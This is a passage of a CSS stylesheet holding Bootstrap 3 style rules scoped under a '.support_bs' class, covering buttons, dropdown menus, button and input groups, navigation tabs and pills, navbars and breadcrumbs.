.support_bs fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.support_bs .btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.support_bs .btn-link {
  font-weight: normal;
  color: #428bca;
  cursor: pointer;
  border-radius: 0;
}
.support_bs .btn-link,
.support_bs .btn-link:active,
.support_bs .btn-link[disabled],
.support_bs fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.support_bs .btn-link,
.support_bs .btn-link:hover,
.support_bs .btn-link:focus,
.support_bs .btn-link:active {
  border-color: transparent;
}
.support_bs .btn-link:hover,
.support_bs .btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.support_bs .btn-link[disabled]:hover,
.support_bs fieldset[disabled] .btn-link:hover,
.support_bs .btn-link[disabled]:focus,
.support_bs fieldset[disabled] .btn-link:focus {
  color: #999;
  text-decoration: none;
}
.support_bs .btn-lg,
.support_bs .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.support_bs .btn-sm,
.support_bs .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.support_bs .btn-xs,
.support_bs .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.support_bs .btn-block {
  display: block;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}
.support_bs .btn-block + .btn-block {
  margin-top: 5px;
}
.support_bs input[type="submit"].btn-block,
.support_bs input[type="reset"].btn-block,
.support_bs input[type="button"].btn-block {
  width: 100%;
}
.support_bs .fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
          transition: opacity .15s linear;
}
.support_bs .fade.in {
  opacity: 1;
}
.support_bs .collapse {
  display: none;
}
.support_bs .collapse.in {
  display: block;
}
.support_bs .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height .35s ease;
          transition: height .35s ease;
}
.support_bs .caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.support_bs .dropdown {
  position: relative;
}
.support_bs .dropdown-toggle:focus {
  outline: 0;
}
.support_bs .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 14px;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.support_bs .dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.support_bs .dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.support_bs .dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}
.support_bs .dropdown-menu > li > a:hover,
.support_bs .dropdown-menu > li > a:focus {
  color: #262626;
  text-decoration: none;
  background-color: #f5f5f5;
}
.support_bs .dropdown-menu > .active > a,
.support_bs .dropdown-menu > .active > a:hover,
.support_bs .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  background-color: #428bca;
  outline: 0;
}
.support_bs .dropdown-menu > .disabled > a,
.support_bs .dropdown-menu > .disabled > a:hover,
.support_bs .dropdown-menu > .disabled > a:focus {
  color: #999;
}
.support_bs .dropdown-menu > .disabled > a:hover,
.support_bs .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.support_bs .open > .dropdown-menu {
  display: block;
}
.support_bs .open > a {
  outline: 0;
}
.support_bs .dropdown-menu-right {
  right: 0;
  left: auto;
}
.support_bs .dropdown-menu-left {
  right: auto;
  left: 0;
}
.support_bs .dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #999;
}
.support_bs .dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.support_bs .pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.support_bs .dropup .caret,
.support_bs .navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 4px solid;
}
.support_bs .dropup .dropdown-menu,
.support_bs .navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.support_bs .btn-group,
.support_bs .btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.support_bs .btn-group > .btn,
.support_bs .btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.support_bs .btn-group > .btn:hover,
.support_bs .btn-group-vertical > .btn:hover,
.support_bs .btn-group > .btn:focus,
.support_bs .btn-group-vertical > .btn:focus,
.support_bs .btn-group > .btn:active,
.support_bs .btn-group-vertical > .btn:active,
.support_bs .btn-group > .btn.active,
.support_bs .btn-group-vertical > .btn.active {
  z-index: 2;
}
.support_bs .btn-group > .btn:focus,
.support_bs .btn-group-vertical > .btn:focus {
  outline: none;
}
.support_bs .btn-group .btn + .btn,
.support_bs .btn-group .btn + .btn-group,
.support_bs .btn-group .btn-group + .btn,
.support_bs .btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.support_bs .btn-toolbar {
  margin-left: -5px;
}
.support_bs .btn-toolbar .btn-group,
.support_bs .btn-toolbar .input-group {
  float: left;
}
.support_bs .btn-toolbar > .btn,
.support_bs .btn-toolbar > .btn-group,
.support_bs .btn-toolbar > .input-group {
  margin-left: 5px;
}
.support_bs .btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.support_bs .btn-group > .btn:first-child {
  margin-left: 0;
}
.support_bs .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.support_bs .btn-group > .btn:last-child:not(:first-child),
.support_bs .btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.support_bs .btn-group > .btn-group {
  float: left;
}
.support_bs .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.support_bs .btn-group > .btn-group:first-child > .btn:last-child,
.support_bs .btn-group > .btn-group:first-child > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.support_bs .btn-group > .btn-group:last-child > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.support_bs .btn-group .dropdown-toggle:active,
.support_bs .btn-group.open .dropdown-toggle {
  outline: 0;
}
.support_bs .btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px;
}
.support_bs .btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
}
.support_bs .btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.support_bs .btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.support_bs .btn .caret {
  margin-left: 0;
}
.support_bs .btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.support_bs .dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.support_bs .btn-group-vertical > .btn,
.support_bs .btn-group-vertical > .btn-group,
.support_bs .btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.support_bs .btn-group-vertical > .btn-group > .btn {
  float: none;
}
.support_bs .btn-group-vertical > .btn + .btn,
.support_bs .btn-group-vertical > .btn + .btn-group,
.support_bs .btn-group-vertical > .btn-group + .btn,
.support_bs .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.support_bs .btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.support_bs .btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.support_bs .btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 4px;
}
.support_bs .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.support_bs .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.support_bs .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.support_bs .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.support_bs .btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.support_bs .btn-group-justified > .btn,
.support_bs .btn-group-justified > .btn-group {
  display: table-cell;
  float: none;
  width: 1%;
}
.support_bs .btn-group-justified > .btn-group .btn {
  width: 100%;
}
.support_bs [data-toggle="buttons"] > .btn > input[type="radio"],
.support_bs [data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none;
}
.support_bs .input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.support_bs .input-group[class*="col-"] {
  float: none;
  padding-right: 0;
  padding-left: 0;
}
.support_bs .input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.support_bs .input-group-lg > .form-control,
.support_bs .input-group-lg > .input-group-addon,
.support_bs .input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.support_bs select.input-group-lg > .form-control,
.support_bs select.input-group-lg > .input-group-addon,
.support_bs select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
.support_bs textarea.input-group-lg > .form-control,
.support_bs textarea.input-group-lg > .input-group-addon,
.support_bs textarea.input-group-lg > .input-group-btn > .btn,
.support_bs select[multiple].input-group-lg > .form-control,
.support_bs select[multiple].input-group-lg > .input-group-addon,
.support_bs select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.support_bs .input-group-sm > .form-control,
.support_bs .input-group-sm > .input-group-addon,
.support_bs .input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.support_bs select.input-group-sm > .form-control,
.support_bs select.input-group-sm > .input-group-addon,
.support_bs select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
.support_bs textarea.input-group-sm > .form-control,
.support_bs textarea.input-group-sm > .input-group-addon,
.support_bs textarea.input-group-sm > .input-group-btn > .btn,
.support_bs select[multiple].input-group-sm > .form-control,
.support_bs select[multiple].input-group-sm > .input-group-addon,
.support_bs select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.support_bs .input-group-addon,
.support_bs .input-group-btn,
.support_bs .input-group .form-control {
  display: table-cell;
}
.support_bs .input-group-addon:not(:first-child):not(:last-child),
.support_bs .input-group-btn:not(:first-child):not(:last-child),
.support_bs .input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.support_bs .input-group-addon,
.support_bs .input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.support_bs .input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.support_bs .input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.support_bs .input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.support_bs .input-group-addon input[type="radio"],
.support_bs .input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.support_bs .input-group .form-control:first-child,
.support_bs .input-group-addon:first-child,
.support_bs .input-group-btn:first-child > .btn,
.support_bs .input-group-btn:first-child > .btn-group > .btn,
.support_bs .input-group-btn:first-child > .dropdown-toggle,
.support_bs .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.support_bs .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.support_bs .input-group-addon:first-child {
  border-right: 0;
}
.support_bs .input-group .form-control:last-child,
.support_bs .input-group-addon:last-child,
.support_bs .input-group-btn:last-child > .btn,
.support_bs .input-group-btn:last-child > .btn-group > .btn,
.support_bs .input-group-btn:last-child > .dropdown-toggle,
.support_bs .input-group-btn:first-child > .btn:not(:first-child),
.support_bs .input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.support_bs .input-group-addon:last-child {
  border-left: 0;
}
.support_bs .input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.support_bs .input-group-btn > .btn {
  position: relative;
}
.support_bs .input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.support_bs .input-group-btn > .btn:hover,
.support_bs .input-group-btn > .btn:focus,
.support_bs .input-group-btn > .btn:active {
  z-index: 2;
}
.support_bs .input-group-btn:first-child > .btn,
.support_bs .input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.support_bs .input-group-btn:last-child > .btn,
.support_bs .input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.support_bs .nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.support_bs .nav > li {
  position: relative;
  display: block;
}
.support_bs .nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.support_bs .nav > li > a:hover,
.support_bs .nav > li > a:focus {
  text-decoration: none;
  background-color: #eee;
}
.support_bs .nav > li.disabled > a {
  color: #999;
}
.support_bs .nav > li.disabled > a:hover,
.support_bs .nav > li.disabled > a:focus {
  color: #999;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
}
.support_bs .nav .open > a,
.support_bs .nav .open > a:hover,
.support_bs .nav .open > a:focus {
  background-color: #eee;
  border-color: #428bca;
}
.support_bs .nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.support_bs .nav > li > a > img {
  max-width: none;
}
.support_bs .nav-tabs {
  border-bottom: 1px solid #ddd;
}
.support_bs .nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.support_bs .nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.support_bs .nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd;
}
.support_bs .nav-tabs > li.active > a,
.support_bs .nav-tabs > li.active > a:hover,
.support_bs .nav-tabs > li.active > a:focus {
  color: #555;
  cursor: default;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
}
.support_bs .nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.support_bs .nav-tabs.nav-justified > li {
  float: none;
}
.support_bs .nav-tabs.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.support_bs .nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}

.support_bs .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.support_bs .nav-tabs.nav-justified > .active > a,
.support_bs .nav-tabs.nav-justified > .active > a:hover,
.support_bs .nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
.support_bs .nav-pills > li {
  float: left;
}
.support_bs .nav-pills > li > a {
  border-radius: 4px;
}
.support_bs .nav-pills > li + li {
  margin-left: 2px;
}
.support_bs .nav-pills > li.active > a,
.support_bs .nav-pills > li.active > a:hover,
.support_bs .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #428bca;
}
.support_bs .nav-stacked > li {
  float: none;
}
.support_bs .nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.support_bs .nav-justified {
  width: 100%;
}
.support_bs .nav-justified > li {
  float: none;
}
.support_bs .nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.support_bs .nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
.support_bs .nav-tabs-justified {
  border-bottom: 0;
}
.support_bs .nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.support_bs .nav-tabs-justified > .active > a,
.support_bs .nav-tabs-justified > .active > a:hover,
.support_bs .nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
.support_bs .tab-content > .tab-pane {
  display: none;
}
.support_bs .tab-content > .active {
  display: block;
}
.support_bs .nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.support_bs .navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
@media (min-width: 768px) {
  .support_bs .navbar {
    border-radius: 4px;
  }
}
@media (min-width: 768px) {
  .support_bs .navbar-header {
    float: left;
  }
}
.support_bs .navbar-collapse {
  max-height: 340px;
  padding-right: 15px;
  padding-left: 15px;
  overflow-x: visible;
  -webkit-overflow-scrolling: touch;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.support_bs .navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .support_bs .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .support_bs .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .support_bs .navbar-collapse.in {
    overflow-y: visible;
  }
  .support_bs .navbar-fixed-top .navbar-collapse,
  .support_bs .navbar-static-top .navbar-collapse,
  .support_bs .navbar-fixed-bottom .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
  }
}
.support_bs .container > .navbar-header,
.support_bs .container-fluid > .navbar-header,
.support_bs .container > .navbar-collapse,
.support_bs .container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .support_bs .container > .navbar-header,
  .support_bs .container-fluid > .navbar-header,
  .support_bs .container > .navbar-collapse,
  .support_bs .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.support_bs .navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .support_bs .navbar-static-top {
    border-radius: 0;
  }
}
.support_bs .navbar-fixed-top,
.support_bs .navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .support_bs .navbar-fixed-top,
  .support_bs .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.support_bs .navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.support_bs .navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.support_bs .navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.support_bs .navbar-brand:hover,
.support_bs .navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  .support_bs .navbar > .container .navbar-brand,
  .support_bs .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}
.support_bs .navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 8px;
  margin-right: 15px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.support_bs .navbar-toggle:focus {
  outline: none;
}
.support_bs .navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.support_bs .navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .support_bs .navbar-toggle {
    display: none;
  }
}
.support_bs .navbar-nav {
  margin: 7.5px -15px;
}
.support_bs .navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .support_bs .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .support_bs .navbar-nav .open .dropdown-menu > li > a,
  .support_bs .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .support_bs .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .support_bs .navbar-nav .open .dropdown-menu > li > a:hover,
  .support_bs .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .support_bs .navbar-nav {
    float: left;
    margin: 0;
  }
  .support_bs .navbar-nav > li {
    float: left;
  }
  .support_bs .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .support_bs .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
}
@media (min-width: 768px) {
  .support_bs .navbar-left {
    float: left !important;
  }
  .support_bs .navbar-right {
    float: right !important;
  }
}
.support_bs .navbar-form {
  padding: 10px 15px;
  margin-top: 8px;
  margin-right: -15px;
  margin-bottom: 8px;
  margin-left: -15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
  .support_bs .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .support_bs .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .support_bs .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .support_bs .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .support_bs .navbar-form .radio,
  .support_bs .navbar-form .checkbox {
    display: inline-block;
    padding-left: 0;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .support_bs .navbar-form .radio input[type="radio"],
  .support_bs .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .support_bs .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .support_bs .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  .support_bs .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .support_bs .navbar-form.navbar-right:last-child {
    margin-right: -15px;
  }
}
.support_bs .navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.support_bs .navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.support_bs .navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.support_bs .navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.support_bs .navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.support_bs .navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .support_bs .navbar-text {
    float: left;
    margin-right: 15px;
    margin-left: 15px;
  }
  .support_bs .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}
.support_bs .navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.support_bs .navbar-default .navbar-brand {
  color: #777;
}
.support_bs .navbar-default .navbar-brand:hover,
.support_bs .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.support_bs .navbar-default .navbar-text {
  color: #777;
}
.support_bs .navbar-default .navbar-nav > li > a {
  color: #777;
}
.support_bs .navbar-default .navbar-nav > li > a:hover,
.support_bs .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.support_bs .navbar-default .navbar-nav > .active > a,
.support_bs .navbar-default .navbar-nav > .active > a:hover,
.support_bs .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.support_bs .navbar-default .navbar-nav > .disabled > a,
.support_bs .navbar-default .navbar-nav > .disabled > a:hover,
.support_bs .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.support_bs .navbar-default .navbar-toggle {
  border-color: #ddd;
}
.support_bs .navbar-default .navbar-toggle:hover,
.support_bs .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.support_bs .navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.support_bs .navbar-default .navbar-collapse,
.support_bs .navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.support_bs .navbar-default .navbar-nav > .open > a,
.support_bs .navbar-default .navbar-nav > .open > a:hover,
.support_bs .navbar-default .navbar-nav > .open > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
@media (max-width: 767px) {
  .support_bs .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .support_bs .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .support_bs .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .support_bs .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .support_bs .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .support_bs .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .support_bs .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .support_bs .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .support_bs .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.support_bs .navbar-default .navbar-link {
  color: #777;
}
.support_bs .navbar-default .navbar-link:hover {
  color: #333;
}
.support_bs .navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.support_bs .navbar-inverse .navbar-brand {
  color: #999;
}
.support_bs .navbar-inverse .navbar-brand:hover,
.support_bs .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.support_bs .navbar-inverse .navbar-text {
  color: #999;
}
.support_bs .navbar-inverse .navbar-nav > li > a {
  color: #999;
}
.support_bs .navbar-inverse .navbar-nav > li > a:hover,
.support_bs .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.support_bs .navbar-inverse .navbar-nav > .active > a,
.support_bs .navbar-inverse .navbar-nav > .active > a:hover,
.support_bs .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.support_bs .navbar-inverse .navbar-nav > .disabled > a,
.support_bs .navbar-inverse .navbar-nav > .disabled > a:hover,
.support_bs .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.support_bs .navbar-inverse .navbar-toggle {
  border-color: #333;
}
.support_bs .navbar-inverse .navbar-toggle:hover,
.support_bs .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.support_bs .navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.support_bs .navbar-inverse .navbar-collapse,
.support_bs .navbar-inverse .navbar-form {
  border-color: #101010;
}
.support_bs .navbar-inverse .navbar-nav > .open > a,
.support_bs .navbar-inverse .navbar-nav > .open > a:hover,
.support_bs .navbar-inverse .navbar-nav > .open > a:focus {
  color: #fff;
  background-color: #080808;
}
@media (max-width: 767px) {
  .support_bs .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .support_bs .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .support_bs .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999;
  }
  .support_bs .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .support_bs .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .support_bs .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .support_bs .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .support_bs .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .support_bs .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .support_bs .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .support_bs .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.support_bs .navbar-inverse .navbar-link {
  color: #999;
}
.support_bs .navbar-inverse .navbar-link:hover {
  color: #fff;
}
.support_bs .breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.support_bs .breadcrumb > li {
  display: inline-block;
}
.support_bs .breadcrumb > li + li:before {
  padding: 0 5px;
  color: #ccc;
  content: "/\00a0";
}
.support_bs .breadcrumb > .active {
  color: #999;
}
.support_bs .pagination {
  display: inline-block;
